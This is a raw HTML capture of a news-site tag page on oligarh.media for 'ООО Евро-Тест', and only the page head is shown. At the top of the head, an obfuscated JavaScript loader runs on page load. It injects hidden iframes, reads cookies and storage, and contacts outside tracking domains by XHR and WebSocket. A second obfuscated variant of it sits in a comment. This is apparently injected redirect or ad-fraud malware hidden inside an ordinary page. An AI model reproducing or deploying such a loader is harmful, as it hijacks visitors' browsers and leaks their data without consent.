

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/tag/ooo-evro-test/
body_size: 36313
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>ООО &quot;Евро-Тест&quot; Archives - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Новости с меткой ООО &quot;Евро-Тест&quot; на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины"/>
<link rel="canonical" href="https://oligarh.media/tag/ooo-evro-test/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="ООО &quot;Евро-Тест&quot; Archives - Олигарх" />
<meta property="og:description" content="Новости с меткой ООО &quot;Евро-Тест&quot; на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины" />
<meta property="og:url" content="https://oligarh.media/tag/ooo-evro-test/" />
<meta property="og:site_name" content="Олигарх" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Новости с меткой ООО &quot;Евро-Тест&quot; на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины" />
<meta name="twitter:title" content="ООО &quot;Евро-Тест&quot; Archives - Олигарх" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента метки ООО &quot;Евро-Тест&quot;" href="https://oligarh.media/tag/ooo-evro-test/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px 